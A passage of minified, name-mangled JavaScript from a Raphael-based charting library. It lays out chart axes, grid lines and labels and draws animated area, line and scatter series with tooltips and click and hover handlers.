_pIx=this._pli+(_poz/_piw)*i; if (_pIs["MajorTickType"]=="outside"){var _poy=_po5(_pIx+.5,_pol-this._poj+1+_pIs["MajorTickSize"]+.5,_pIx+.5,_pol-this._poj+1+.5,_pl1,_pOw); _pO4(_poy,_pIs["Color"]); }if (_pIs["LabelsAppearance"]["Visible"]){_ple(_plu[i],_pIx-_plu[i].getBBox().width/2-_plu[i].getBBox().x,0); }if (_pIs["MajorGridLines"]["Visible"]){var _pOx=_po5(_pIx+.5,this._pii+.5,_pIx+.5,_pol-this._poj-1+.5,_pl1,_pOw); _pO4(_pOx,_pIs["MajorGridLines"]["Color"]); }}}var _ply=_po5(this._pli+_pIt+.5,this._pii+.5,this._pli+_pIt+.5,_pol-this._poj+.5,_pl1,_pOw); _pO4(_ply,_pot["Color"]); if (_pot["Title"]!=null){switch (_pot["TitleAppearance"]["Position"]){case "top":var _piv=this._pii; break; case "bottom":var _piv=_pol-this._poj-_pOt.getBBox().height; break; case "middle":default:var _piv=(_pol-this._pii-this._poj-_pov.getBBox().height)/2+this._pii; break; }_pov.transform("R"+(-90+_pot["TitleAppearance"]["RotationAngle"])+"T"+(_plv-_pov.getBBox().x)+" "+(_piv-_pov.getBBox().y)); }_pIv.toFront(); var _pls=_pl1.rect(this._pli,this._pii,_pIk-this._pli-this._pIi,_pol-this._pii-this._poj); _pO4(_pls,_poi["PlotArea"]["Appearance"]["BackgroundColor"],1,1,_poi["PlotArea"]["Appearance"]["BackgroundColor"],1); _pls.toBack(); _pl1.getById(this._po+"_area").toBack(); this._po10(_pl1,_poi); } ,_pOk:function (_pl1,_poi){_poi=this._plq(_poi); var _pIk=_poi["Width"]; var _pol=_poi["Height"]; var _pou=0; var _pIs=_poi["PlotArea"]["YAxis"]; if (_pIs["Title"]!=null){var _pOt=_pl1.set(); _pOt.id=this._po+"_plotarea_yaxis_title"; var _plt=_po1(decodeURIComponent(_pIs["Title"]),_pl1,_pOt); _pOf(_plt,_pIs["TitleAppearance"]["FontSize"],_pIs["TitleAppearance"]["FontFamily"],_pIs["TitleAppearance"]["FontColor"]); _pIg(_plt,-90+_pIs["TitleAppearance"]["RotationAngle"]); var _pit=this._pli; this._pli+=_pOt.getBBox().width+10; }if (_pIs["MajorStep"]!=null && _pIs["LabelsAppearance"]["Visible"]){var _pOu=_pl1.set(); _pOu.id=this._po+"_plotarea_yaxis_labels"; var _plu=[]; for (var i=0; i<(_pIs["MaxValue"]-_pIs["MinValue"])/_pIs["MajorStep"]+1; i++){var _piu=_pl5(_pl1,_pOu); var _pIu=decodeURIComponent(_pIs["LabelsAppearance"]["DataFormatString"]); var _po2=_po1(_pIu.replace("{0}",(_pIs["MinValue"]*10+(i*10)*_pIs["MajorStep"])/10),_pl1,_piu); _pOf(_po2,_pIs["LabelsAppearance"]["FontSize"],_pIs["LabelsAppearance"]["FontFamily"],_pIs["LabelsAppearance"]["FontColor"]); if (_pIs["LabelsAppearance"]["RotationAngle"]){_pIg(_po2,_pIs["LabelsAppearance"]["RotationAngle"]); }_plu.push(_piu); }_plg(_pOu,this._pli-_pOu.getBBox().x,this._pii-_pOu.getBBox().y); this._pli+=_pOu.getBBox().width+10; }var _pot=_poi["PlotArea"]["XAxis"]; if (_pot["Title"]!=null){var _pov=_pl1.set(); _pov.id=this._po+"_plotarea_xaxis_title"; var _pOv=_po1(decodeURIComponent(_pot["Title"]),_pl1,_pov); _pOf(_pOv,_pot["TitleAppearance"]["FontSize"],_pot["TitleAppearance"]["FontFamily"],_pot["TitleAppearance"]["FontColor"]); _pIg(_pOv,_pot["TitleAppearance"]["RotationAngle"]); switch (_pot["TitleAppearance"]["Position"]){case "left":var _plv=this._pli; break; case "right":var _plv=_pIk-this._pIi-_pov.getBBox().width; break; case "center":default:var _plv=(_pIk-this._pli-this._pIi-_pov.getBBox().width)/2+this._pli; break; }var _piv=_pol-this._poj-_pov.getBBox().height; _plg(_pov,_plv-_pov.getBBox().x,_piv-_pov.getBBox().y); this._poj+=_pov.getBBox().height+10; }if (_pot["LabelsAppearance"]["Visible"]){var _pIv=_pl5(_pl1); _pIv.id=this._po+"_plotarea_xaxis_labels"; _pie(_pO2(0,0,1,1,_pl1,_pIv),"none"); var _pow=[]; for (var i=0; i<_pot["Items"].length; i++){var _piu=_pl5(_pl1,_pIv); var _po2=_po1(_pot["Items"][i]["Text"],_pl1,_piu); _pOf(_po2,_pot["LabelsAppearance"]["FontSize"],_pot["LabelsAppearance"]["FontFamily"],_pot["LabelsAppearance"]["FontColor"]); if (_pot["LabelsAppearance"]["RotationAngle"]){_pIg(_po2,_pot["LabelsAppearance"]["RotationAngle"]); }_pow.push(_piu); }if (_pIs["MinValue"]>=0){ this._poj+=_pIv.getBBox().height+10; var _plw=_pol-this._poj-this._pii; }else {var _plw=_pol-this._poj-this._pii; _pou=(Math.abs(_pIs["MinValue"])/(_pIs["MaxValue"]-_pIs["MinValue"]))*_plw; }}var _pOw=_pl5(_pl1); _pOw.id=this._po+"_plotarea_grid"; var _pOy=_po5(this._pli+.5,this._pii+.5,this._pli+.5,_pol+.5-this._poj,_pl1,_pOw); _pO4(_pOy,_pIs["Color"]); if (_pIs["MinorStep"]){var _piw=(_pIs["MaxValue"]-_pIs["MinValue"])/_pIs["MinorStep"]; for (var i=_piw; i>=0; i--){var _pIw=_pol-this._poj-(_plw/_piw)*i; if (_pIs["MinorTickType"]=="outside"){var _pox=_po5(this._pli-1-_pIs["MinorTickSize"]+.5,_pIw+.5,this._pli-1+.5,_pIw+.5,_pl1,_pOw); _pO4(_pox,_pIs["Color"]); }if (_pIs["MinorGridLines"]["Visible"]){var _pOx=_po5(this._pli+1+.5,_pIw+.5,_pIk-this._pIi+.5,_pIw+.5,_pl1,_pOw); _pO4(_pOx,_pIs["MinorGridLines"]["Color"]); }}}if (_pIs["MajorStep"]){var _piw=(_pIs["MaxValue"]-_pIs["MinValue"])/_pIs["MajorStep"]; var _plx=_pOu.getBBox().width; for (var i=_piw; i>=0; i--){var _pIw=_pol-this._poj-(_plw/_piw)*i; if (_pIs["MajorTickType"]=="outside"){var _pox=_po5(this._pli-1-_pIs["MajorTickSize"]+.5,_pIw+.5,this._pli-1+.5,_pIw+.5,_pl1,_pOw); _pO4(_pox,_pIs["Color"]); }if (_pIs["LabelsAppearance"]["Visible"]){if (i==_piw){_plg(_pOu,this._pli-10-_pOu.getBBox().width-_pOu.getBBox().x,_pIw-_pOu.getBBox().y-_pOu.getBBox().height/2,"clear"); }else {_plg(_plu[i],_plx-_plu[i].getBBox().width-1,(_plw/_piw)*(_piw-i)); }}if (_pIs["MajorGridLines"]["Visible"]){var _pOx=_po5(this._pli+1+.5,_pIw+.5,_pIk-this._pIi+.5,_pIw+.5,_pl1,_pOw); _pO4(_pOx,_pIs["MajorGridLines"]["Color"]); }}}var _pix=_pIk-this._pIi-this._pli; var _plz=_pot["Items"].length; for (var i=0; i<_plz+1; i++){var _pIx=this._pli+(_pix/_plz)*i; if (i!=0){if (_pot["MajorGridLines"]["Visible"]){var _pOx=_po5(_pIx+.5,this._pii+.5,_pIx+.5,_pol-this._poj-1+.5,_pl1,_pOw); _pO4(_pOx,_pot["MajorGridLines"]["Color"]); }if (_pot["MinorGridLines"]["Visible"]){var _pOx=_po5(_pIx-(_pix/_plz)/2+.5,this._pii+.5,_pIx-(_pix/_plz)/2+.5,_pol-this._poj-1+.5,_pl1,_pOw); _pO4(_pOx,_pot["MinorGridLines"]["Color"]); }if (_pot["LabelsAppearance"]["Visible"]){_ple(_pow[i-1],this._pli+(_pix/_plz)*(i-.5),_pol-this._poj-_pou+_pow[i-1].getBBox().height/2+5); }if (_pot["MinorTickType"]=="outside"){var _pIz=_po5(_pIx-(_pix/_plz)/2+.5,_pol-this._poj-_pou+1+.5,_pIx-(_pix/_plz)/2+.5,_pol-this._poj-_pou+1+_pot["MinorTickSize"]+.5,_pl1,_pOw); _pO4(_pIz,_pot["Color"]); }}if (_pot["MajorTickType"]=="outside"){var _pox=_po5(_pIx+.5,_pol-this._poj-_pou+1+.5,_pIx+.5,_pol-this._poj-_pou+1+_pot["MajorTickSize"]+.5,_pl1,_pOw); _pO4(_pox,_pot["Color"]); }}var _ply=_po5(this._pli+.5,_pol+.5-this._poj-_pou,_pIk+.5-this._pIi,_pol+.5-this._poj-_pou,_pl1,_pOw); _pO4(_ply,_pot["Color"]); if (_pIs["Title"]!=null){switch (_pIs["TitleAppearance"]["Position"]){case "top":var _pIy=this._pii; break; case "bottom":var _pIy=_pol-this._poj-_pOt.getBBox().height; break; case "middle":default:var _pIy=(_pol-this._pii-this._poj-_pOt.getBBox().height)/2+this._pii; break; }_pOt.transform("R"+(-90+_pIs["TitleAppearance"]["RotationAngle"])+"T"+(_pit-_pOt.getBBox().x)+" "+(_pIy-_pOt.getBBox().y)); }var _pls=_pl1.rect(this._pli,this._pii,_pIk-this._pli-this._pIi,_pol-this._pii-this._poj); _pO4(_pls,_poi["PlotArea"]["Appearance"]["BackgroundColor"],1,1,_poi["PlotArea"]["Appearance"]["BackgroundColor"],1); _pls.toBack(); _pl1.getById(this._po+"_area").toBack(); var _pO10=this._pl10(_pl1,_poi); var _pi10=this._pI10(_pl1,_poi); var _po11=this._pO11(_pl1,_poi); _pIv.toFront(); var _pl11=_pl1.rect(this._pli,this._pii,_pIk-this._pli-this._pIi,_pol-this._pii-this._poj); _pO4(_pl11,"#fff",1,0,"#fff",0); _pl11.mouseout( function (_pi11){var _plh=_poh(this.node); _plh._pI11=setTimeout("off_tooltip('"+_plh._po+"')",50); } ); if (_pO10!=null)_pO10.toFront(); if (_pi10!=null)_pi10.toFront(); if (_po11!=null)_po11.toFront(); var _po12=_pO2(0,0,0,0,_pl1); _po12.id="tooltip_rec"; var _pO12=_po1("",_pl1,null); _pO12.id="tooltip_text"; _po12.attr("opacity",0); _pO12.attr("opacity",0); _po12.mouseover( function (){var _plh=_poh(this.node); clearTimeout(_plh._pI11); } ); _pO12.mouseover( function (){var _plh=_poh(this.node); clearTimeout(_plh._pI11); } ); } ,_pO11:function (_pl1,_poi){var _pIs=_poi["PlotArea"]["YAxis"]; var _pot=_poi["PlotArea"]["XAxis"]; var _pIk=_poi["Width"]; var _pol=_poi["Height"]; var _pix=_pIk-this._pIi-this._pli; var _plw=_pol-this._poj-this._pii; var _pou=0; if (_pW())return; if (_pIs["MinValue"]<0){_pou=(Math.abs(_pIs["MinValue"])/(_pIs["MaxValue"]-_pIs["MinValue"]))*_plw; }var _plz=_pot["Items"].length; var _pl12=_pix/_plz; var _pIm=_poi["PlotArea"]["ListOfSeries"]; var _pi12; var _pI12=_pl5(_pl1); _pI12.id="group_area_points"; for (var i=0; i<_pIm.length; i++){if (_pIm[i]["ChartType"]=="Area"){var _po13=_pl5(_pl1); _po13.id=this._po+"_plotarea_series"+i; var _pO13=null; for (var _pIq=0; _pIq<_pIm[i]["Items"].length; _pIq++){if (_pIm[i]["Items"][_pIq]["YValue"]==null){_pO13=null; }else {if (_pIs["MinValue"]<0){var _pl13=((_pIm[i]["Items"][_pIq]["YValue"]-0)/(_pIs["MaxValue"]-_pIs["MinValue"]))*_plw; }else {var _pl13=((_pIm[i]["Items"][_pIq]["YValue"]-_pIs["MinValue"])/(_pIs["MaxValue"]-_pIs["MinValue"]))*_plw; }var _pI2=this._pli+(_pix/_plz)*(_pIq+.5)+.5; var _po3=_pol-this._poj-_pou-_pl13+.5; if (_pO13!=null && _pl13!=null){var _pl2=this._pli+(_pix/_plz)*(_pIq-.5)+.5; var _pi2=_pol-this._poj-_pou-_pO13+.5; var _pO5=_po5(_pl2,_pi2,_pI2,_po3,_pl1,_po13); _pO4(_pO5,_pIm[i]["Appearance"]["BackgroundColor"],1,1,"none"); var _pOj=_pOb(_pl2,_pi2,_pI2,_po3,_pI2,_po3+_pl13,_pl2,_pi2+_pO13,_pl1); _pO4(_pOj,_pIm[i]["Appearance"]["BackgroundColor"],0,0,_pIm[i]["Appearance"]["BackgroundColor"]); _pOj.attr("opacity",.25); if (_pi12!=null)_pi12.toFront(); if (_poi["Transitions"]){_pO5.attr("path",_pI4(_pl2,_pi2+_pO13,_pI2,_po3+_pl13)); _pO5.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1,"path":_pI4(_pl2,_pi2,_pI2,_po3)} ,500,"linear"); _pO5.animate(_pi13.delay(i*500)); _pOj.attr("path",_pl9(_pl2,_pi2+_pO13,_pI2,_po3+_pl13,_pI2,_po3+_pl13,_pl2,_pi2+_pO13)); _pOj.attr("opacity",.00); var _pi13=Raphael.animation( { "opacity": .25,"path":_pl9(_pl2,_pi2,_pI2,_po3,_pI2,_po3+_pl13,_pl2,_pi2+_pO13)} ,500,"linear"); _pOj.animate(_pi13.delay(i*500)); }}if (_pIm[i]["MarkersAppearance"]["Visible"]){switch (_pIm[i]["MarkersAppearance"]["MarkersType"]){case "square":var _pi12=_pO2(this._pli+(_pix/_plz)*(_pIq+.5)-4+.5,_pol-this._poj-_pou-_pl13-4+.5,this._pli+(_pix/_plz)*(_pIq+.5)+4+.5,_pol-this._poj-_pou-_pl13+4+.5,_pl1,_pI12); _pO4(_pi12,_pIm[i]["Appearance"]["BackgroundColor"],2,1,_pIm[i]["Appearance"]["BackgroundColor"]); if (_poi["Transitions"]){_pi12.attr("y",_po3+_pl13-4); _pi12.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1,"y":_po3-4 } ,500,"linear"); _pi12.animate(_pi13.delay(i*500)); }break; case "triangles":var _pi12=_pI6(this._pli+(_pix/_plz)*(_pIq+.5),_pol-this._poj-_pou-_pl13-5,5*Math.sqrt(3),_pl1,_pI12); _pO4(_pi12,_pIm[i]["Appearance"]["BackgroundColor"],1,1,_pIm[i]["Appearance"]["BackgroundColor"]); if (_poi["Transitions"]){_pi12.attr("path",_pl6(_pI2,_po3+_pl13-5,5*Math.sqrt(3))); _pi12.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1,"path":_pl6(_pI2,_po3-5,5*Math.sqrt(3))} ,500,"linear"); _pi12.animate(_pi13.delay(i*500)); }break; case "circle":default:var _pi12=_pI5(this._pli+(_pix/_plz)*(_pIq+.5)+.5,_pol-this._poj-_pou-_pl13+.5,4,_pl1,_pI12); _pO4(_pi12,_pIm[i]["Appearance"]["BackgroundColor"],2,1,_poi["BackgroundColor"]); if (_poi["Transitions"]){_pi12.attr("cy",_po3+_pl13); _pi12.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1,"cy":_po3 } ,500,"linear"); _pi12.animate(_pi13.delay(i*500)); }break; }_pi12.id="point_"+i+"_"+_pIq; _pi12.dblclick( function (){var _plh=_poh(this.node); var _pI13=(this.id.replace("point_","")).split("_"); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; _plh._pO14("OnItemDblClick", { "Item":_po14["Items"][_pI13[1]],"Category":_plh._poi["PlotArea"]["XAxis"]["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); _pi12.click( function (){var _plh=_poh(this.node); var _pI13=(this.id.replace("point_","")).split("_"); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; _plh._pO14("OnItemClick", { "Item":_po14["Items"][_pI13[1]],"Category":_plh._poi["PlotArea"]["XAxis"]["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); _pi12.mouseover( function (){var _pI13=(this.id.replace("point_","")).split("_"); var _pl1=this.paper; var _plh=_poh(this.node); clearTimeout(_plh._pI11); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; if (_po14["TooltipsAppearance"]["Visible"]){var _pi3=this.getBBox().x+this.getBBox().width/2; var _pI3=this.getBBox().y+this.getBBox().height/2; var _po2=(decodeURIComponent(_po14["TooltipsAppearance"]["DataFormatString"])).replace("{0}",_po14["Items"][_pI13[1]]["YValue"]); var _po12=_pl1.getById("tooltip_rec"); var _pO12=_pl1.getById("tooltip_text"); _pO12.attr("text",_po2); _pOf(_pO12,_po14["TooltipsAppearance"]["FontSize"],_po14["TooltipsAppearance"]["FontFamily"],_po14["TooltipsAppearance"]["FontColor"]); _pO4(_po12,_po14["Appearance"]["BackgroundColor"],3,1,_po14["TooltipsAppearance"]["BackgroundColor"],1); _po12.attr("width",_pO12.getBBox().width+6); _po12.attr("height",_pO12.getBBox().height+4); if (_po12.attr("opacity")>0){_po12.animate( { "x":_pi3+10,"y":_pI3-_po12.getBBox().height/2 } ,100); _pO12.animate( { "x":_pi3+10+_po12.getBBox().width/2,"y":_pI3-_po12.getBBox().height/2+_po12.getBBox().height/2 } ,100); }else {_po12.attr("x",_pi3+10); _po12.attr("y",_pI3-_po12.getBBox().height/2); _pO12.attr("x",_po12.getBBox().x+_po12.getBBox().width/2); _pO12.attr("y",_po12.getBBox().y+_po12.getBBox().height/2); _po12.animate( { "opacity": 1 } ,200); _pO12.animate( { "opacity": 1 } ,200); }}_plh._pO14("OnItemOver", { "Item":_po14["Items"][_pI13[1]],"Category":_plh._poi["PlotArea"]["XAxis"]["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); }_pO13=_pl13; if (_pIm[i]["LabelsAppearance"]["Visible"]){var _pl14=decodeURIComponent(_pIm[i]["LabelsAppearance"]["DataFormatString"]); _pl14=_pl14.replace("{0}",_pIm[i]["Items"][_pIq]["YValue"]); var _pi14=_po1(_pl14,_pl1); _pOf(_pi14,_pIm[i]["LabelsAppearance"]["FontSize"],_pIm[i]["LabelsAppearance"]["FontFamily"],_pIm[i]["LabelsAppearance"]["FontColor"]); switch (_pIm[i]["LabelsAppearance"]["Position"]){case "above":_ple(_pi14,this._pli+(_pix/_plz)*(_pIq+.5),_pol-this._poj-_pou-_pl13-7-_pi14.getBBox().height/2); break; case "below":_ple(_pi14,this._pli+(_pix/_plz)*(_pIq+.5),_pol-this._poj-_pou-_pl13+7+_pi14.getBBox().height/2); break; case "right":_ple(_pi14,this._pli+(_pix/_plz)*(_pIq+.5)+14,_pol-this._poj-_pou-_pl13); break; case "left":_ple(_pi14,this._pli+(_pix/_plz)*(_pIq+.5)-_pi14.getBBox().width,_pol-this._poj-_pou-_pl13); default:break; }_pIg(_pi14,_pIm[i]["LabelsAppearance"]["RotationAngle"]); if (_poi["Transitions"]){_pi14.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1 } ,500,"linear"); _pi14.animate(_pi13.delay(_pIm.length*500+_pIq*100)); }}}}}}return _pI12; } ,_piy:function (_pl1,_poi){var _pIs=_poi["PlotArea"]["YAxis"]; var _pot=_poi["PlotArea"]["XAxis"]; var _pIm=_poi["PlotArea"]["ListOfSeries"]; var _pIk=_poi["Width"]; var _pol=_poi["Height"]; var _pix=_pIk-this._pIi-this._pli; var _plw=_pol-this._poj-this._pii; var _pou=0; var _pIt=0; if (_pIs["MinValue"]<0){_pou=(Math.abs(_pIs["MinValue"])/(_pIs["MaxValue"]-_pIs["MinValue"]))*_plw; }if (_pot["MinValue"]<0){_pIt=(Math.abs(_pot["MinValue"])/(_pot["MaxValue"]-_pot["MinValue"]))*_pix; }var _pI14=null; var _po15=null; var _pI12=_pl5(_pl1); for (var i=0; i<_pIm.length; i++){if (_pIm[i]["ChartType"]=="Scatter"){var _po13=_pl5(_pl1); _po13.id=this._po+"_plotarea_series"+i; for (var _pIq=0; _pIq<_pIm[i]["Items"].length; _pIq++){if (_pIm[i]["Items"][_pIq]["YValue"]==null || _pIm[i]["Items"][_pIq]["XValue"]==null){_pI14=null; _po15=null; }else {var _pO15=this._pli+_pIt+((_pIm[i]["Items"][_pIq]["XValue"]-((_pot["MinValue"]<0)?0:_pot["MinValue"]))/(_pot["MaxValue"]-_pot["MinValue"]))*_pix; var _pl15=_pol-this._poj-_pou-((_pIm[i]["Items"][_pIq]["YValue"]-((_pIs["MinValue"]<0)?0:_pIs["MinValue"]))/(_pIs["MaxValue"]-_pIs["MinValue"]))*_plw; if (_pIm[i]["ItemConnected"]){if (_pI14!=null && _po15!=null){var _pO5=_po5(_pI14,_po15,_pO15,_pl15,_pl1,_po13); _pO4(_pO5,_pIm[i]["Appearance"]["BackgroundColor"],1,1,"none"); if (_poi["Transitions"]){_pO5.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1 } ,500,"linear"); _pO5.animate(_pi13.delay(500+_pIq*120)); }if (_pi12!=null)_pi12.toFront(); }_pI14=_pO15; _po15=_pl15; }if (_pIm[i]["MarkersAppearance"]["Visible"]){switch (_pIm[i]["MarkersAppearance"]["MarkersType"]){case "square":var _pi12=_pO2(_pO15-4+.5,_pl15-4+.5,_pO15+4+.5,_pl15+4+.5,_pl1,_pI12); _pO4(_pi12,_pIm[i]["Appearance"]["BackgroundColor"],1,1,_pIm[i]["Appearance"]["BackgroundColor"]); break; case "triangles":var _pi12=_pI6(_pO15+.5,_pl15+.5-4,4*Math.sqrt(3),_pl1,_pI12); _pO4(_pi12,_pIm[i]["Appearance"]["BackgroundColor"],1,1,_pIm[i]["Appearance"]["BackgroundColor"]); break; case "cirlce":default:var _pi12=_pI5(_pO15+.5,_pl15+.5,4,_pl1,_pI12); _pO4(_pi12,_pIm[i]["Appearance"]["BackgroundColor"],2,1,_poi["BackgroundColor"]); break; }if (_poi["Transitions"]){_pi12.attr("opacity",0); _pi12.animate( { "opacity": 1 } ,500,"linear"); }_pi12.id="point_"+i+"_"+_pIq; }if (_pIm[i]["LabelsAppearance"]["Visible"]){var _pl14=decodeURIComponent(_pIm[i]["LabelsAppearance"]["DataFormatString"]); _pl14=_pl14.replace("{0}",_pIm[i]["Items"][_pIq]["XValue"]); _pl14=_pl14.replace("{1}",_pIm[i]["Items"][_pIq]["YValue"]); var _pi14=_po1(_pl14,_pl1,null,"start"); _pOf(_pi14,_pIm[i]["LabelsAppearance"]["FontSize"],_pIm[i]["LabelsAppearance"]["FontFamily"],_pIm[i]["LabelsAppearance"]["FontColor"]); _pi14.transform("R"+_pIm[i]["LabelsAppearance"]["RotationAngle"]); switch (_pIm[i]["LabelsAppearance"]["Position"]){case "above":_ple(_pi14,_pO15-_pi14.getBBox().width/2-_pi14.getBBox().x,_pl15-7-_pi14.getBBox().height-_pi14.getBBox().y); break; case "below":_ple(_pi14,_pO15-_pi14.getBBox().width/2-_pi14.getBBox().x,_pl15+7-_pi14.getBBox().y); break; case "left":_ple(_pi14,_pO15-_pi14.getBBox().width-5-_pi14.getBBox().x,_pl15-_pi14.getBBox().height/2-_pi14.getBBox().y); break; case "right":default:_ple(_pi14,_pO15+10-_pi14.getBBox().x,_pl15-_pi14.getBBox().height/2-_pi14.getBBox().y); break; }_pi12.dblclick( function (){var _plh=_poh(this.node); var _pI13=(this.id.replace("point_","")).split("_"); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; _plh._pO14("OnItemDblClick", { "Item":_po14["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); _pi12.click( function (){var _plh=_poh(this.node); var _pI13=(this.id.replace("point_","")).split("_"); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; _plh._pO14("OnItemClick", { "Item":_po14["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); _pi12.mouseover( function (){var _pI13=(this.id.replace("point_","")).split("_"); var _pl1=this.paper; var _plh=_poh(this.node); clearTimeout(_plh._pI11); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; if (_po14["TooltipsAppearance"]["Visible"]){var _pi3=this.getBBox().x+this.getBBox().width/2; var _pI3=this.getBBox().y+this.getBBox().height/2; var _po2=(decodeURIComponent(_po14["TooltipsAppearance"]["DataFormatString"])).replace("{0}",_po14["Items"][_pI13[1]]["XValue"]).replace("{1}",_po14["Items"][_pI13[1]]["YValue"]); var _po12=_pl1.getById("tooltip_rec"); var _pO12=_pl1.getById("tooltip_text"); _pO12.attr("text",_po2); _pOf(_pO12,_po14["TooltipsAppearance"]["FontSize"],_po14["TooltipsAppearance"]["FontFamily"],_po14["TooltipsAppearance"]["FontColor"]); _pO4(_po12,_po14["Appearance"]["BackgroundColor"],3,1,_po14["TooltipsAppearance"]["BackgroundColor"],1); _po12.attr("width",_pO12.getBBox().width+2); _po12.attr("height",_pO12.getBBox().height+4); if (_po12.attr("opacity")>0){_po12.animate( { "x":_pi3+10,"y":_pI3-_po12.getBBox().height/2 } ,100); _pO12.animate( { "x":_pi3+10+_po12.getBBox().width/2,"y":_pI3-_po12.getBBox().height/2+_po12.getBBox().height/2 } ,100); }else {_po12.attr("x",_pi3+10); _po12.attr("y",_pI3-_po12.getBBox().height/2); _pO12.attr("x",_po12.getBBox().x+_po12.getBBox().width/2); _pO12.attr("y",_po12.getBBox().y+_po12.getBBox().height/2); _po12.animate( { "opacity": 1 } ,200); _pO12.animate( { "opacity": 1 } ,200); }}_plh._pO14("OnItemOver", { "Item":_po14["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); if (_poi["Transitions"]){_pi14.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1 } ,500,"linear"); _pi14.animate(_pi13.delay(500+_pIq*120)); }}}}_pI14=null; _po15=null; }}var _pl11=_pl1.rect(this._pli,this._pii,_pIk-this._pli-this._pIi,_pol-this._pii-this._poj); _pO4(_pl11,"#fff",1,0,"#fff",0); _pl11.mouseout( function (_pi11){var _plh=_poh(this.node); _plh._pI11=setTimeout("off_tooltip('"+_plh._po+"')",50); } ); _pI12.toFront(); var _po12=_pO2(0,0,0,0,_pl1); _po12.id="tooltip_rec"; var _pO12=_po1("",_pl1,null); _pO12.id="tooltip_text"; _po12.attr("opacity",0); _pO12.attr("opacity",0); _po12.mouseover( function (){var _plh=_poh(this.node); clearTimeout(_plh._pI11); } ); _pO12.mouseover( function (){var _plh=_poh(this.node); clearTimeout(_plh._pI11); } ); } ,_pI10:function (_pl1,_poi){var _pIs=_poi["PlotArea"]["YAxis"]; var _pot=_poi["PlotArea"]["XAxis"]; var _pIk=_poi["Width"]; var _pol=_poi["Height"]; var _pix=_pIk-this._pIi-this._pli; var _plw=_pol-this._poj-this._pii; var _pou=0; if (_pW())return; if (_pIs["MinValue"]<0){_pou=(Math.abs(_pIs["MinValue"])/(_pIs["MaxValue"]-_pIs["MinValue"]))*_plw; }var _plz=_pot["Items"].length; var _pl12=_pix/_plz; var _pIm=_poi["PlotArea"]["ListOfSeries"]; var _pi12; var _pI12=_pl5(_pl1); _pI12.id="group_line_points"; for (var i=0; i<_pIm.length; i++){if (_pIm[i]["ChartType"]=="Line"){var _po13=_pl5(_pl1); _po13.id=this._po+"_plotarea_series"+i; var _pO13=null; for (var _pIq=0; _pIq<_pIm[i]["Items"].length; _pIq++){if (_pIm[i]["Items"][_pIq]["YValue"]==null){_pO13=null; }else {if (_pIs["MinValue"]<0){var _pl13=((_pIm[i]["Items"][_pIq]["YValue"]-0)/(_pIs["MaxValue"]-_pIs["MinValue"]))*_plw; }else {var _pl13=((_pIm[i]["Items"][_pIq]["YValue"]-_pIs["MinValue"])/(_pIs["MaxValue"]-_pIs["MinValue"]))*_plw; }var _pI2=this._pli+(_pix/_plz)*(_pIq+.5)+.5; var _po3=_pol-this._poj-_pou-_pl13+.5; if (_pO13!=null && _pl13!=null){var _pl2=this._pli+(_pix/_plz)*(_pIq-.5)+.5; var _pi2=_pol-this._poj-_pou-_pO13+.5; var _pO5=_po5(_pl2,_pi2,_pI2,_po3,_pl1,_po13); _pO4(_pO5,_pIm[i]["Appearance"]["BackgroundColor"],1,1,"none"); if (_pi12!=null)_pi12.toFront(); if (_poi["Transitions"]){_pO5.attr("path",_pI4(_pl2,_pi2+_pO13,_pI2,_po3+_pl13)); _pO5.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1,"path":_pI4(_pl2,_pi2,_pI2,_po3)} ,500,"linear"); _pO5.animate(_pi13.delay(i*500)); }}if (_pIm[i]["MarkersAppearance"]["Visible"]){switch (_pIm[i]["MarkersAppearance"]["MarkersType"]){case "square":var _pi12=_pO2(this._pli+(_pix/_plz)*(_pIq+.5)-4+.5,_pol-this._poj-_pou-_pl13-4+.5,this._pli+(_pix/_plz)*(_pIq+.5)+4+.5,_pol-this._poj-_pou-_pl13+4+.5,_pl1,_pI12); _pO4(_pi12,_pIm[i]["Appearance"]["BackgroundColor"],2,1,_pIm[i]["Appearance"]["BackgroundColor"]); if (_poi["Transitions"]){_pi12.attr("y",_po3+_pl13-4); _pi12.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1,"y":_po3-4 } ,500,"linear"); _pi12.animate(_pi13.delay(i*500)); }break; case "triangles":var _pi12=_pI6(this._pli+(_pix/_plz)*(_pIq+.5),_pol-this._poj-_pou-_pl13-5,5*Math.sqrt(3),_pl1,_pI12); _pO4(_pi12,_pIm[i]["Appearance"]["BackgroundColor"],1,1,_pIm[i]["Appearance"]["BackgroundColor"]); if (_poi["Transitions"]){_pi12.attr("path",_pl6(_pI2,_po3+_pl13-5,5*Math.sqrt(3))); _pi12.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1,"path":_pl6(_pI2,_po3-5,5*Math.sqrt(3))} ,500,"linear"); _pi12.animate(_pi13.delay(i*500)); }break; case "circle":default:var _pi12=_pI5(this._pli+(_pix/_plz)*(_pIq+.5)+.5,_pol-this._poj-_pou-_pl13+.5,4,_pl1,_pI12); _pO4(_pi12,_pIm[i]["Appearance"]["BackgroundColor"],2,1,_poi["BackgroundColor"]); if (_poi["Transitions"]){_pi12.attr("cy",_po3+_pl13); _pi12.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1,"cy":_po3 } ,500,"linear"); _pi12.animate(_pi13.delay(i*500)); }break; }_pi12.id="point_"+i+"_"+_pIq; _pi12.dblclick( function (){var 